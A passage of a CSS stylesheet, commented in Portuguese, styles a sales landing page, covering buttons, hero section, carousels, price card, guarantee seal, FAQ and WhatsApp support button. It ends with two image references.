    content: ""; position: absolute; left: -3px; right: -3px; top: 52%;
    height: 3px; border-radius: 2px; background: var(--vinho);
}
.sec--esc .risc::after, .sec--esc2 .risc::after { background: #FF8FA3 }

/* ---------- topbar ---------- */
.topbar {
    background: var(--vermelho);
    color: #fff;
    text-align: center;
    padding: 12px var(--gut);
    font-family: var(--b);
    font-size: clamp(13px, 1.8vw, 16px);
    font-weight: 500;
    line-height: 1.4;
    letter-spacing: .01em;
}

.topbar b { font-weight: 800 }

.topbar s {
    text-decoration-color: rgba(255, 255, 255, .9);
    text-decoration-thickness: 2px;
    opacity: .9;
}

/* ---------- logo ---------- */
.logo {
    font-family: var(--h);
    font-weight: 500;
    letter-spacing: .12em;
    font-size: clamp(15px, 2.2vw, 18px);
    color: var(--claro);
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

.logo::before {
    content: "";
    width: 26px; height: 26px; border-radius: 7px; flex: 0 0 auto;
    background: linear-gradient(140deg, var(--verde-cl) 0%, var(--verde-d) 100%);
}

.logo--esc { color: var(--ink) }

/* ---------- botão ---------- */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    text-align: center;
    font-family: var(--b);
    font-size: clamp(.98rem, 1.7vw, 19px);
    font-weight: 700;
    color: #fff;
    text-decoration: none;
    padding: 19px 38px;
    border: 0;
    border-radius: 10px;
    background: linear-gradient(180deg, var(--verde-cl) 0%, var(--verde) 55%, var(--verde-d) 100%);
    box-shadow: 0 10px 26px -10px rgba(31, 163, 74, .9), inset 0 -3px 0 rgba(0, 0, 0, .18);
    cursor: pointer;
    line-height: 1.25;
    min-height: 52px;
    transition: transform .18s ease;
    animation: puls 2.6s ease-in-out infinite;
    user-select: none;
}

.btn:hover { transform: translateY(-2px) }
.btn:active { transform: scale(.96) }
.btn--full { width: 100% }

.btn--ghost {
    background: transparent;
    box-shadow: none;
    animation: none;
    border: 1.5px solid rgba(232, 214, 190, .38);
    color: var(--claro);
    font-weight: 600;
    padding: 15px 28px;
    min-height: 46px;
}

.btn--ghost:hover { border-color: var(--verde-cl); color: #fff; transform: none }

@keyframes puls {
    0%, 100% { transform: scale(1) }
    50% { transform: scale(1.022) }
}

.cta { display: flex; justify-content: center; margin-top: 32px }
.cta--esq { justify-content: flex-start }

/* ---------- grids ---------- */
.g2 { display: grid; grid-template-columns: 1fr 1fr; gap: clamp(26px, 4vw, 56px); align-items: center }
.g3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: clamp(16px, 2vw, 24px) }
.g2c { display: grid; grid-template-columns: repeat(2, 1fr); gap: clamp(16px, 2vw, 24px) }
.flip > *:first-child { order: 2 }

@media (max-width: 920px) {
    .g2, .g3, .g2c { grid-template-columns: 1fr }
    .flip > *:first-child { order: 0 }
}

/* ---------- hero ---------- */
.hero {
    display: grid;
    grid-template-columns: 1.05fr .95fr;
    gap: clamp(24px, 3.5vw, 46px);
    align-items: center;
}

.hero h1 { margin-top: clamp(22px, 3vw, 34px) }
.hero .txt { max-width: 560px; margin-top: 18px }

.hero-prova {
    display: inline-block;
    margin-top: 24px;
    padding: 9px 18px;
    border-radius: 999px;
    background: rgba(31, 163, 74, .16);
    border: 1px solid rgba(37, 184, 86, .34);
    color: #9BE7B4;
    font-family: var(--b);
    font-weight: 600;
    font-size: clamp(13px, 1.7vw, 15px);
}

.hero-acao { display: flex; flex-wrap: wrap; gap: 14px; margin-top: 30px }

.hero-img { position: relative }

.hero-img img {
    width: 100%;
    filter: drop-shadow(0 26px 42px rgba(0, 0, 0, .55));
}

@media (max-width: 920px) {
    .hero { grid-template-columns: 1fr }
    .hero-img { order: -1 }
    .sec--hero { text-align: center }
    .hero .txt { margin-inline: auto }
    .hero-acao { justify-content: center }
    .cta--esq { justify-content: center }
}

/* selos de confiança */
.selos {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 12px;
    margin-top: 34px;
}

.selo {
    background: rgba(255, 255, 255, .05);
    border: 1px solid var(--linha-esc);
    border-radius: 12px;
    padding: 16px 12px;
    text-align: center;
}

.selo svg { width: 24px; height: 24px; fill: var(--verde-cl); margin: 0 auto 8px }

.selo span {
    display: block;
    font-family: var(--h);
    font-weight: 500;
    font-size: clamp(13px, 1.6vw, 15.5px);
    color: var(--claro);
    line-height: 1.3;
}

/* ---------- bloco da dor ---------- */
.dor-card {
    background: var(--esp-2);
    border: 1px solid var(--linha-esc);
    border-radius: 18px;
    padding: clamp(26px, 3.4vw, 44px);
    text-align: left;
    /* cor propria: o card e escuro independente da banda em que ele esta */
    color: var(--claro);
}

.dor-card h2 { color: var(--claro) }
.dor-card .txt { color: #D8CCBF }

.dor-list { list-style: none; margin-top: 24px; display: grid; gap: 16px }

.dor-list li {
    display: grid;
    grid-template-columns: 26px 1fr;
    gap: 12px;
    align-items: start;
    font-size: clamp(.98rem, 1.5vw, 17px);
    line-height: 1.55;
    color: #E4DACE;
}

.dor-list svg { width: 20px; height: 20px; fill: #E4778C; margin-top: 3px }

.dor-foto img { width: 100%; border-radius: 18px; object-fit: cover }

/* ---------- 3 pilares ---------- */
.pilar {
    background: var(--branco);
    border: 1px solid #E4D9C6;
    border-radius: 16px;
    padding: clamp(24px, 3vw, 34px) clamp(18px, 2.4vw, 28px);
    text-align: center;
    box-shadow: 0 12px 30px -22px rgba(43, 33, 26, .55);
}

.pilar-ic {
    width: 54px; height: 54px; border-radius: 14px;
    margin: 0 auto 18px;
    display: grid; place-items: center;
    background: linear-gradient(140deg, rgba(37, 184, 86, .16), rgba(23, 138, 61, .1));
    border: 1px solid rgba(31, 163, 74, .26);
}

.pilar-ic svg { width: 26px; height: 26px; fill: var(--verde-d) }

.pilar h3 {
    font-size: clamp(13px, 1.7vw, 15px);
    letter-spacing: .14em;
    text-transform: uppercase;
    color: var(--verde-d);
    margin-bottom: 10px;
}

/* ---------- carrossel ---------- */
.carro { position: relative; margin-top: clamp(32px, 4vw, 52px) }

.carro-trilho {
    display: flex;
    gap: 18px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    scroll-behavior: smooth;
    align-items: center;
    padding: 6px 2px 18px;
    scrollbar-width: none;
}

.carro-trilho::-webkit-scrollbar { display: none }

.carro-item {
    flex: 0 0 min(88%, 720px);
    scroll-snap-align: center;
    background: var(--branco);
    border: 1px solid #E4D9C6;
    border-radius: 16px;
    padding: 12px;
    box-shadow: 0 16px 40px -28px rgba(43, 33, 26, .7);
}

.carro-item img { border-radius: 10px; width: 100% }

.carro--depo .carro-item { flex: 0 0 min(78%, 340px); padding: 10px }

.carro-nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 46px; height: 46px;
    border-radius: 50%;
    border: 1px solid #DDD0BA;
    background: var(--branco);
    color: var(--ink);
    display: grid; place-items: center;
    cursor: pointer;
    box-shadow: 0 8px 22px -12px rgba(0, 0, 0, .5);
    z-index: 2;
}

.carro-nav svg { width: 18px; height: 18px; fill: currentColor }
.carro-nav:hover { border-color: var(--verde); color: var(--verde-d) }
.carro-nav--prev { left: -8px }
.carro-nav--next { right: -8px }

.sec--esc .carro-nav, .sec--esc2 .carro-nav {
    background: var(--esp-2); color: var(--claro); border-color: var(--linha-esc);
}

.sec--esc .carro-item, .sec--esc2 .carro-item {
    background: var(--esp-2); border-color: var(--linha-esc);
}

@media (max-width: 720px) {
    .carro-nav { display: none }
    .carro-item { flex: 0 0 92% }
    .carro--depo .carro-item { flex: 0 0 82% }
}

/* ---------- cards de entrega ---------- */
.card {
    background: var(--esp-2);
    border: 1px solid var(--linha-esc);
    border-radius: 18px;
    padding: clamp(18px, 2.2vw, 24px);
    text-align: left;
    height: 100%;
    display: flex;
    flex-direction: column;
}

.card-img {
    border-radius: 12px;
    overflow: hidden;
    background: #1F1813;
    margin-bottom: 20px;
    aspect-ratio: 4 / 3;
}

.card-img img { width: 100%; height: 100%; object-fit: cover }
.card h3 { color: var(--claro); margin-bottom: 10px }
.card .txt { font-size: clamp(.95rem, 1.4vw, 16px) }

.card--claro { background: var(--branco); border-color: #E4D9C6 }
.card--claro h3 { color: var(--ink) }
.card--claro .txt { color: var(--texto) }
.card--claro .card-img { background: #F0E7D8 }

.tagn {
    display: inline-block;
    font-family: var(--b);
    font-size: 12px;
    font-weight: 700;
    letter-spacing: .12em;
    color: var(--gold);
    margin-bottom: 8px;
}

/* ---------- marquee ---------- */
.marquee {
    background: var(--esp-2);
    border-block: 1px solid var(--linha-esc);
    overflow: hidden;
    padding: 15px 0;
}

.marquee-in {
    display: flex;
    width: max-content;
    animation: desliza 34s linear infinite;
}

.marquee span {
    font-family: var(--b);
    font-style: italic;
    font-size: clamp(17px, 2.4vw, 26px);
    color: #8E7C6B;
    white-space: nowrap;
    padding-right: 26px;
}

@keyframes desliza {
    from { transform: translateX(0) }
    to { transform: translateX(-50%) }
}

/* ---------- passos ---------- */
.passo {
    background: var(--creme-2);
    border-radius: 16px;
    padding: clamp(24px, 3vw, 34px) clamp(20px, 2.6vw, 30px);
    text-align: left;
    color: var(--ink);
    height: 100%;
}

.passo-n {
    font-family: var(--h);
    font-size: 13px;
    font-weight: 500;
    letter-spacing: .16em;
    color: var(--verde-d);
    display: block;
    margin-bottom: 12px;
}

.passo h3 { margin-bottom: 12px }
.passo .txt { color: var(--texto) }

/* ---------- lista de benefícios ---------- */
.checks { list-style: none; display: grid; gap: 18px; text-align: left }

.checks li {
    display: grid;
    grid-template-columns: 26px 1fr;
    gap: 14px;
    align-items: start;
    font-size: clamp(1rem, 1.5vw, 17.5px);
    line-height: 1.55;
}

.checks svg { width: 22px; height: 22px; fill: var(--verde); margin-top: 2px }
.sec--esc .checks li, .sec--esc2 .checks li { color: #E4DACE }
.sec--esc .checks svg, .sec--esc2 .checks svg { fill: var(--verde-cl) }

/* ---------- ajustes pra quem foi de banda escura pra clara ---------- */
/* o verde claro nao tem contraste suficiente sobre creme */
.sec--creme .vd,
.sec--creme2 .vd { color: var(--verde-d) }

/* selo de garantia: texto e anel invertem sobre banda clara */
.sec--creme .selo-g,
.sec--creme2 .selo-g {
    color: var(--esp);
    border-color: #B39668;
}

/* ---------- duas opções ---------- */
.op {
    border-radius: 18px;
    padding: clamp(24px, 3vw, 36px);
    text-align: left;
    height: 100%;
    border: 1px solid var(--linha-esc);
    background: var(--esp-2);
}

.op--2 { border-color: rgba(37, 184, 86, .45); background: linear-gradient(165deg, rgba(31, 163, 74, .16), rgba(31, 163, 74, .04)) }
.op-ic { width: 44px; height: 44px; border-radius: 12px; display: grid; place-items: center; margin-bottom: 16px }
.op--1 .op-ic { background: rgba(159, 45, 67, .2) }
.op--2 .op-ic { background: rgba(31, 163, 74, .22) }
.op--1 .op-ic svg { fill: #E4778C }
.op--2 .op-ic svg { fill: #6FE49A }
.op-ic svg { width: 24px; height: 24px }

.op-tag {
    font-family: var(--b);
    font-size: 12.5px;
    font-weight: 700;
    letter-spacing: .14em;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.op--1 .op-tag { color: #E4778C }
.op--2 .op-tag { color: #6FE49A }

/* ---------- recap / stack ---------- */
.recap { display: grid; gap: 12px; text-align: left; max-width: 760px; margin-inline: auto }

.recap li {
    list-style: none;
    display: grid;
    grid-template-columns: 24px 1fr auto;
    gap: 14px;
    align-items: center;
    background: rgba(255, 255, 255, .05);
    border: 1px solid var(--linha-esc);
    border-radius: 12px;
    padding: 15px 18px;
    font-size: clamp(.95rem, 1.5vw, 16.5px);
    color: #E9E0D5;
}

.recap svg { width: 20px; height: 20px; fill: var(--gold) }
.recap b { font-family: var(--b); color: var(--claro-m); white-space: nowrap; font-size: 14.5px }

/* valor de ancoragem: risco fino, no mesmo tom do risco do total */
.recap s {
    text-decoration-line: line-through;
    text-decoration-color: #FF8FA3;
    text-decoration-thickness: 2px;
}

@media (max-width: 560px) {
    .recap li { grid-template-columns: 24px 1fr; }
    .recap b { grid-column: 2; justify-self: start }
}

/* ---------- card de preço ---------- */
.oferta {
    background: var(--branco);
    border: 1px solid #E4D9C6;
    border-radius: 22px;
    padding: clamp(28px, 3.6vw, 46px) clamp(22px, 3vw, 40px);
    max-width: 620px;
    margin-inline: auto;
    box-shadow: 0 30px 70px -40px rgba(43, 33, 26, .85);
    position: relative;
}

.fita {
    position: absolute;
    top: -14px;
    left: 50%;
    transform: translateX(-50%);
    background: linear-gradient(90deg, var(--gold), #E7BF63);
    color: #3A2A10;
    font-family: var(--b);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: .16em;
    padding: 7px 20px;
    border-radius: 999px;
    white-space: nowrap;
}

.oferta .hr { height: 1px; background: #EADFCC; margin: 24px 0 }

.preco {
    font-family: var(--h);
    font-size: clamp(2.3rem, 7vw, 58px);
    font-weight: 500;
    line-height: 1.05;
    letter-spacing: -.01em;
    color: var(--ink);
}

.preco small { display: block; font-size: clamp(15px, 2.2vw, 20px); font-weight: 600; color: var(--muted); letter-spacing: 0; margin-bottom: 4px }
.avista { font-family: var(--b); font-size: clamp(1rem, 2vw, 20px); font-weight: 600; color: var(--verde-d); margin-top: 8px }
.pordia { font-size: 15px; color: var(--muted); margin-top: 12px }

.pgto { display: flex; flex-wrap: wrap; justify-content: center; gap: 10px 22px; margin-top: 4px }
.pgto span { display: inline-flex; align-items: center; gap: 7px; font-size: 13.5px; color: var(--muted); font-family: var(--b); font-weight: 500 }
.pgto svg { width: 16px; height: 16px; fill: var(--verde) }

/* ---------- garantia ---------- */
.selo-g {
    width: clamp(160px, 26vw, 230px);
    aspect-ratio: 1;
    border-radius: 50%;
    display: grid;
    place-items: center;
    text-align: center;
    margin-inline: auto;
    border: 3px solid #A88B5E;
    color: var(--claro);
    font-family: var(--h);
    font-weight: 500;
    line-height: 1.1;
}

.selo-g b { display: block; font-size: clamp(46px, 8vw, 72px); font-weight: 500; letter-spacing: -.01em }

.selo-g i {
    display: block;
    font-family: var(--b);
    font-style: normal;
    font-size: clamp(11px, 1.5vw, 13px);
    font-weight: 500;
    letter-spacing: .22em;
    margin-top: 6px;
}

/* ---------- autoridade ---------- */
.autor-foto img { width: 100%; border-radius: 20px; box-shadow: 0 26px 60px -34px rgba(43, 33, 26, .8) }

/* ---------- FAQ ---------- */
.faq { text-align: left; display: grid; gap: 12px }

.faq details {
    background: var(--branco);
    border: 1px solid #E4D9C6;
    border-radius: 12px;
    overflow: hidden;
}

.faq summary {
    cursor: pointer;
    list-style: none;
    padding: 17px 46px 17px 20px;
    font-family: var(--b);
    font-weight: 600;
    font-size: clamp(.95rem, 1.5vw, 16.5px);
    color: var(--ink);
    position: relative;
    line-height: 1.4;
}

.faq summary::-webkit-details-marker { display: none }

.faq summary::after {
    content: "";
    position: absolute;
    right: 20px;
    top: 50%;
    width: 9px; height: 9px;
    margin-top: -6px;
    border-right: 2px solid var(--verde);
    border-bottom: 2px solid var(--verde);
    transform: rotate(45deg);
    transition: transform .2s ease;
}

.faq details[open] summary::after { transform: rotate(-135deg); margin-top: -2px }
.faq details[open] summary { color: var(--verde-d) }
.faq p { padding: 0 20px 19px; font-size: 15.5px; line-height: 1.65; color: var(--texto) }

/* ---------- card de contato ---------- */
.contato {
    background: var(--esp);
    border-radius: 20px;
    padding: clamp(28px, 3.4vw, 42px);
    color: var(--claro);
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 14px;
    height: 100%;
}

.contato-ic {
    width: 62px; height: 62px; border-radius: 50%;
    margin: 0 auto 6px;
    display: grid; place-items: center;
    background: rgba(31, 163, 74, .18);
    border: 1px solid rgba(37, 184, 86, .38);
}

.contato-ic svg { width: 28px; height: 28px; fill: var(--verde-cl) }
.contato a.mailto { color: var(--verde-cl); font-weight: 600; text-decoration: none; word-break: break-word }
.contato a.mailto:hover { text-decoration: underline }

/* ---------- suporte via WhatsApp (mesmo padrão das outras páginas) ---------- */
.suporte-avatar {
    width: 64px; height: 64px;
    border-radius: 50%;
    object-fit: cover;
    border: 3px solid rgba(255, 255, 255, .8);
    box-shadow: 0 8px 24px rgba(0, 0, 0, .2);
    margin: 0 auto;
}
.btn-whatsapp {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background: #25D366;
    color: #fff;
    font-family: var(--b);
    font-size: 16px;
    font-weight: 600;
    padding: 16px 36px;
    border-radius: 999px;
    text-decoration: none;
    transition: all .3s ease;
    box-shadow: 0 4px 20px rgba(37, 211, 102, .35);
}
.btn-whatsapp:hover { background: #1fb855; transform: translateY(-2px) }
.btn-whatsapp svg { width: 20px; height: 20px }

/* ---------- rodapé ---------- */
.rodape { background: var(--esp); color: var(--claro-m); padding: clamp(40px, 5vw, 64px) var(--gut); text-align: center }
.rodape .logo { margin-bottom: 20px }
.rodape .legal { max-width: 820px; margin-inline: auto }

/* ---------- ajustes finos ---------- */
.carro-item img { max-height: 480px; object-fit: contain }
.carro--depo .carro-item img { max-height: 520px; object-fit: contain }

.card-img video { width: 100%; height: 100%; object-fit: cover; display: block }

.dor-foto img { max-height: 640px; object-fit: cover; object-position: center 22% }
.autor-foto img { max-height: 620px; object-fit: cover }

.contato h2 { color: var(--claro) }
.contato .txt { color: #D8CCBF }

.oferta .logo { justify-content: center }

@media (max-width: 920px) {
    .g2 > .esq, .g2 > div.esq { text-align: left }
    .dor-foto img, .autor-foto img { max-height: 460px }
}


